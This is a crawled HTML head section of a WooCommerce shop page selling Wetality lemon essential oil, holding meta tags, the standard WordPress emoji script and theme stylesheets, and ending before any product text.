

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/sl/wetality-lemon-essential-oil-20ml/
body_size: 26295
content:
<!doctype html>
<html lang="sl-SL">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Wetality Lemon essential oil &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/sl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Comments Feed" href="https://wetality.com/sl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
